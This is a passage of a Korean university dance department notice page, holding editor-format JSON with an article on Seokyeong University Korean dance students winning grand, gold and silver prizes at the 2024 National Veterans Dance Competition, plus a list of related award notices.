"r4": 100,
"r5": 100,
"r6": 100,
"r7": 100,
"s1": 0,
"s2": 0,
"s3": 0,
"s4": 0,
"s5": 0,
"s6": 0,
"s7": 0,
"e1": 100,
"e2": 100,
"e3": 100,
"e4": 100,
"e5": 100,
"e6": 100,
"e7": 100,
"o1": 0,
"o2": 0,
"o3": 0,
"o4": 0,
"o5": 0,
"o6": 0,
"o7": 0,
"it": false,
"bo": false,
"ut": 0,
"us": 1,
"uc": 0,
"st": false,
"ss": 1,
"so": 0,
"ot": 0,
"ht": 0,
"hc": 0,
"hx": 0,
"hy": 0,
"em": false,
"en": false,
"su": false,
"sb": false
}
},
"tp": {
"01DAA0245D844FB000000037": {
"id": 0,
"al": false,
"ar": false,
"tp": [ ]
}
},
"nu": { },
"bu": { },
"pp": {
"01DAA0245D844FB000000038": {
"id": 0,
"ah": 0,
"av": 0,
"ht": 0,
"hi": "",
"hl": 0,
"tp": "01DAA0245D844FB000000037",
"kb": 0,
"kn": true,
"ko": false,
"kk": false,
"kl": false,
"kp": false,
"kw": 0,
"co": 0,
"fl": false,
"st": true,
"sl": false,
"ae": false,
"aa": false,
"mi": 0,
"ml": 0,
"mr": 0,
"mp": 0,
"mn": 0,
"lt": 0,
"lv": 160,
"bf": "01DAA0245D844FB000000033",
"bl": 0,
"br": 0,
"bt": 0,
"bb": 0,
"bc": false,
"bi": false
}
},
"st": {
"01DAA0245D844FB000000039": {
"id": 0,
"ty": 0,
"na": "바탕글",
"en": "Normal",
"pp": "01DAA0245D844FB000000038",
"cp": "01DAA0245D844FB000000036",
"ns": "01DAA0245D844FB000000039",
"li": 1042,
"lf": false
}
},
"mp": { },
"ro": {
"hp": "01DAA0245D84019000000002",
"01DAA0245D84019000000002": {
"np": "01DAA0245D84019000000003",
"id": 0,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 3,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"cc": 2,
"ci": 1936024420,
"co": "01DAA0245D83DA8000000000"
}
,
{
"cc": 2,
"ci": 1668246628,
"co": "01DAA0245D84019000000001"
}
,
{
"t": "서경대학교 무용예술학부 한국무용전공 재학생들이 지난 3월 30일(토) 서울시 영등포구 영등포아트홀에서 사단법인 보훈무용예술협회 주최로 열린 ‘2024 제19회 전국보훈무용경연대회’에 참가해 ‘대상’, ‘금상’, ‘은상’ 등을 대거 수상하는 등 우수한 성적을 거뒀다."
}
]
}
]
},
"01DAA0245D84019000000003": {
"np": "01DAA0245D84019000000004",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000004": {
"np": "01DAA0245D84019000000005",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "먼저, 무용예술학부 한국무용전공 4학년 김세연 학생은 대학부 창작부문에 ‘바람이 계절을 품고...’라는 작품으로 출전해 ‘대상’을 수상했다."
}
]
}
]
},
"01DAA0245D84019000000005": {
"np": "01DAA0245D84019000000006",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 김세연 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000006": {
"np": "01DAA0245D84019000000007",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000007": {
"np": "01DAA0245D84019000000008",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000008": {
"np": "01DAA0245D84019000000009",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "또, 무용예술학부 한국무용전공 3학년 박주하 학생은 대학부 명작무부문에 ‘최현류 비상’이라는 작품으로 참가해 ‘대상’을, 무용예술학부 한국무용전공 3학년 이수연 학생은 대학부 창작부문에 ‘봄비 속을 걷다…’라는 작품으로 출전해 ‘은상’을 수상했다."
}
]
}
]
},
"01DAA0245D84019000000009": {
"np": "01DAA0245D8401900000000A",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 박주하 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000000A": {
"np": "01DAA0245D8401900000000B",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 이수연 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000000B": {
"np": "01DAA0245D8401900000000C",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D8401900000000C": {
"np": "01DAA0245D8401900000000D",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D8401900000000D": {
"np": "01DAA0245D8401900000000E",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "이어, 무용예술학부 한국무용전공 2학년 전유림 학생은 대학부 전통부문에 ‘이매방류 승무’라는 작품으로 참가해 ‘대상’을 수상했다."
}
]
}
]
},
"01DAA0245D8401900000000E": {
"np": "01DAA0245D8401900000000F",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 전유림 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000000F": {
"np": "01DAA0245D84019000000010",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000010": {
"np": "01DAA0245D84019000000011",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000011": {
"np": "01DAA0245D84019000000012",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "그리고, 무용예술학부 한국무용전공 1학년 정아련 학생은 대학부 창작부문에 ‘선악과’라는 작품으로 ‘대상’을, 유채은 학생과 박수환 학생은 ‘이화우 흩뿌릴 제’, ‘戀 그리워하다 ..’로 각각 ‘금상’을, 이나영 학생은 ‘화간접무 (花間蝶舞)’로 ‘은상’을, 홍민서 학생은 ‘독백’으로 ‘동상’을 잇따라 수상했다. "
}
]
}
]
},
"01DAA0245D84019000000012": {
"np": "01DAA0245D84019000000013",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 정아련 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000013": {
"np": "01DAA0245D84019000000014",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 유채은 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000014": {
"np": "01DAA0245D84019000000015",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 박수환 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000015": {
"np": "01DAA0245D84019000000016",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 이나영 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000016": {
"np": "01DAA0245D84019000000017",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 홍민서 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000017": {
"np": "01DAA0245D84019000000018",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000018": {
"np": "01DAA0245D84019000000019",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "이와 함께, 대학부 규정부문에 출전한 무용예술학부 한국무용전공 1학년 김하연, 박윤경 학생은 ‘葉落, 사무치다’, ‘날지 못해 그곳에 머물다’로 각각 ‘대상’을, 나미소, 정시연 학생은 ‘무담(巫談), 날 위에 서서’, ‘무희’로 각각 ‘금상’을, 최가은 학생은 ‘무녀도’로 ‘은상’을 연이어 수상했다."
}
]
}
]
},
"01DAA0245D84019000000019": {
"np": "01DAA0245D8401900000001A",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D8401900000001A": {
"np": "01DAA0245D8401900000001B",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 김하연 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000001B": {
"np": "01DAA0245D8401900000001C",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 박윤경 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000001C": {
"np": "01DAA0245D8401900000001D",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 나미소 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000001D": {
"np": "01DAA0245D8401900000001E",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 정시연 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000001E": {
"np": "01DAA0245D8401900000001F",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 최가은 사진 첨부"
}
]
}
]
},
"01DAA0245D8401900000001F": {
"np": "01DAA0245D84019000000020",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000020": {
"np": "01DAA0245D84019000000021",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000021": {
"np": "01DAA0245D84019000000022",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "또한, 대학부 전통부문에 출전한 무용예술학부 한국무용전공 1학년 조현채 학생은 ‘한영숙류 살풀이’로 ‘금상’을, 박근혜 학생은 ‘이매방류 살풀이’로 ‘은상’을 수상했다."
}
]
}
]
},
"01DAA0245D84019000000022": {
"np": "01DAA0245D84019000000023",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 조현채 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000023": {
"np": "01DAA0245D84019000000024",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 박근혜 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000024": {
"np": "01DAA0245D84019000000025",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000025": {
"np": "01DAA0245D84019000000026",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000026": {
"np": "01DAA0245D84019000000027",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "마지막으로, 본교 대학원에 재학 중인 홍서희 학생은 일반부 창작부문에 출전하여 ‘몽혼’으로 ‘대상’을 수상했다. "
}
]
}
]
},
"01DAA0245D84019000000027": {
"np": "01DAA0245D84019000000028",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000035",
"ch": [
{
"t": "▶ 홍서희 사진 첨부"
}
]
}
]
},
"01DAA0245D84019000000028": {
"np": "01DAA0245D84019000000029",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000029": {
"np": "01DAA0245D8401900000002A",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D8401900000002A": {
"np": "01DAA0245D8401900000002B",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "올해로 19회째를 맞이한 보훈전국무용경연대회는 예선전으로 고등부와 대학/일반부에 참가하여 금상, 대상을 수상한 수상자는 올해 개최되는 ‘2024 보훈무용제 \u003C수상자의 밤\u003E’에 출전할 수 있는 자격이 주어진다. \u003C수상자의 밤\u003E은 민주평화통일자문회의장상(대통령)상, 국회의장상, 통일부장관상 등의 상장과 함께 총 500만 원 상당의 상금을 경연을 통해 수상자에게 수여한다."
}
]
}
]
},
"01DAA0245D8401900000002B": {
"np": "01DAA0245D8401900000002C",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D8401900000002C": {
"np": "01DAA0245D8401900000002D",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D8401900000002D": {
"np": "01DAA0245D8401900000002E",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "사단법인 보훈무용예술협회는 순국선열과 호국영령의 숭고한 희생정신을 기리며, 국민의 호국, 보훈 의식 및 애국정신을 함양하게 하기 위해 창립된 단체이다. 이번에 개최된 제19회 보훈전국무용경연대회는 한국무용, 발레, 현대무용을 본래의 가치로 보전 전수하며, 무용 보급을 통해 전문 인력을 양성하고 무용예술을 선도하며 활동 지원 및 참여 기회를 확대하는 것을 목표로 유치부, 초등부, 고등부, 일반부 등의 부문으로 나눠 해마다 열리고 있다."
}
]
}
]
},
"01DAA0245D8401900000002E": {
"np": "01DAA0245D8401900000002F",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D8401900000002F": {
"np": "01DAA0245D84019000000030",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "재학생들의 이번 대거 수상으로 서경대학교 무용예술학부를 전국에 알리는 또 한 번의 계기가 되었을 뿐만 아니라 서경대학교의 위상과 사회적 평판을 한층 더 높이는 좋은 기회가 되었다. 또한, 서경대학교 무용예술학부 한국무용전공 학생들이 대회 참가와 수상을 통해 그동안 갈고 닦은 기량을 마음껏 뽐내고 우수한 성적도 거두는 값진 경험을 하게 됐다."
}
]
}
]
},
"01DAA0245D84019000000030": {
"np": "01DAA0245D84019000000031",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": ""
}
]
}
]
},
"01DAA0245D84019000000031": {
"np": "",
"id": -2147483648,
"pp": "01DAA0245D844FB000000038",
"si": "01DAA0245D844FB000000039",
"bf": 0,
"ru": [
{
"cp": "01DAA0245D844FB000000034",
"ch": [
{
"t": "서경대학교 무용예술학부 학부장인 전순희 교수는 “우리 학생들이 전국 유수 무용 경연 대회에서 우수한 성적을 거둬 매우 자랑스럽고 기쁘게 생각한다.”며, “학생들이 대회를 준비하고 참가 경험을 쌓으면서 전문 무용수로서의 기량 향상과 인성 함양에 지대한 영향을 미치고 있다.” 고 밝혔다. 전순희 교수는 또, “무용경연대회 출전은 학생들이 자신의 진로를 탐색하고 취업을 결정할 때 매우 중요한 경력이 되며, 서경인으로서 자부심도 갖게 돼 매우 의미가 크다.”고 말했다."
}
]
}
]
}
},
"sl": { },
"cs": {
"01DAA0245D83DA8000000000": {
"cc": 2,
"ci": 1936024420,
"td": 0,
"tv": false,
"sc": 1134,
"ts": 8000,
"ms": "",
"os": "",
"gl": 0,
"gc": 0,
"gw": false,
"ns": 0,
"np": 0,
"ni": 0,
"nt": 0,
"ne": 0,
"hh": false,
"hf": false,
"hm": false,
"fb": false,
"hb": false,
"fi": false,
"hi": false,
"hp": false,
"he": false,
"sl": false,
"lr": 0,
"lc": 0,
"ld": 0,
"ls": 0,
"pp": {
"ls": false,
"wi": 59528,
"he": 84188,
"gt": 0,
"ml": 8504,
"mr": 8504,
"mt": 5668,
"mb": 4252,
"mh": 4252,
"mf": 4252,
"mg": 0
},
"fn": {
"at": 0,
"au": "",
"ap": "",
"ac": ")",
"as": false,
"ll": -1,
"lt": 1,
"lw": 1,
"lc": 0,
"sa": 850,
"sb": 567,
"st": 283
,
"nt": 0,
"nn": 1,
"pp": 0,
"pb": false
},
"en": {
"at": 0,
"au": "",
"ap": "",
"ac": ")",
"as": false,
"ll": -4,
"lt": 1,
"lw": 1,
"lc": 0,
"sa": 850,
"sb": 567,
"st": 0
,
"nt": 0,
"nn": 1,
"pp": 0,
"pb": false
},
"pb": [
{
"ty": 0,
"bf": "01DAA0245D844FB000000032",
"tb": true,
"hi": false,
"fi": false,
"fa": 0,
"ol": 1417,
"or": 1417,
"ot": 1417,
"ob": 1417
},
{
"ty": 1,
"bf": "01DAA0245D844FB000000032",
"tb": true,
"hi": false,
"fi": false,
"fa": 0,
"ol": 1417,
"or": 1417,
"ot": 1417,
"ob": 1417
},
{
"ty": 2,
"bf": "01DAA0245D844FB000000032",
"tb": true,
"hi": false,
"fi": false,
"fa": 0,
"ol": 1417,
"or": 1417,
"ot": 1417,
"ob": 1417
}
],
"mp": [ ]
}
,
"01DAA0245D84019000000001": {
"cc": 2,
"ci": 1668246628,
"ty": 0,
"la": 0,
"co": 1,
"ss": true,
"sg": 0,
"lt": 0,
"lw": 0,
"lc": 0,
"cs": [ ]
}
},
"bi": [ ],
"bidt": { }
}--></div><div class="document_popup_menu"><a href="#popup_menu_area" class="document_5643" onclick="return false">이 게시물을...</a></div></div><!--AfterDocument(5643,868)-->		
	</div>

	<div class="boardReadFooter">
	
        		
						
		
	</div>

    <div class="boardNavigation">
		        <div class="buttonLeft">
			<a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery" class="buttonOfficial"><span>목록</span></a>
		</div>
        		
            </div>

</div>

    <a name="comment"></a>
    

    

</div>

    <form action="./" method="get" class="boardListForm">
    <fieldset>
        <legend>List of Articles</legend>

        <table cellspacing="0" border="1" summary="List of Articles" class="boardList">
			<thead>
				<tr>
					
											
							
						
													<th scope="col">번호</th>
												
																	
							
						
													<th scope="col" class="title">
																제목							</th>
												
																	
							
						
													<th scope="col">글쓴이</th>
												
																	
							
						
													<th scope="col"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643&amp;sort_index=regdate&amp;order_type=desc">날짜</a></th>
												
																	
							
						
													<th scope="col"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643&amp;sort_index=readed_count&amp;order_type=desc">조회 수</a></th>
												
																	
							
						
												
																	
							
						
												
																				</tr>
			</thead>
	
			<tbody>
	
							
					
						</tbody>
        </table>

		                                                  
		<ul class="boardList thumbList">

						
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">112</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5729">서경대학교 무용예술학부 한국무용전공 재학생들, ‘제8회 탄츠올림프 아시아 국제 무용콩쿠르’에 참가해 ‘금상’, ‘은상’, ‘동상’ 등을 수상하는 등 우수한 성적 거둬</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-09-26</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 39238</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5729"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5729">서경대학교 무용예술학부 한국무용 전공 재학생들은...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">111</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5726">서경대학교 무용예술학부 실용무용전공 3학년 양혜민 학생, Female star the Queen vol.1 Duet 부문에서 2등을 수상</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-09-26</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 38386</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5726">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/726/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5726">서경대학교 무용예술학부 실용무용전공 3학년 양...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">110</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5724">서경대학교 무용예술학부 실용무용전공 3학년 박주혜 학생, 여러 경연에 참여하여 우수한 성적을 거둬</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-09-26</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 37485</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5724"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5724">서경대학교 무용예술학부 실용무용전공 3학년 박...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">109</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5719">서경대학교 무용예술학부 실용무용전공 학생들, ‘ISDC’에 팀으로 참여해 수상</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-09-26</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 35821</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5719">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/719/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5719">(사)월드벨리댄스협회 주최, ㈜아트파이가 주관, ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">108</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5661">서경대학교 무용예술학부 한국무용전공 재학생들, '2024 제19회 보훈전국무용경연대회 본선'에서 '대상’ ‘금상’ ‘은상’ 등 대거 수상하는 등 우수한 성적 거둬</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-06-25</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 41310</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5661"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5661">서경대학교 무용예술학부 한국무용전공 재학생들이 ...</a></p>
